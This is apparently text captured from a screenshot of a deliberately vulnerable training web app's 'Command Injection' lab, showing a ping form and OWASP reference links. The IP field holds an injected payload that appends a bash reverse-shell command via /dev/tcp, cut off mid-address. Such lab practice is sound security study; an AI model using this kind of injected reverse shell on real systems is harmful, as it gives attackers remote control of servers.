 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 & bash -c "bash -i >& /dev/tcp/192 Submit
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection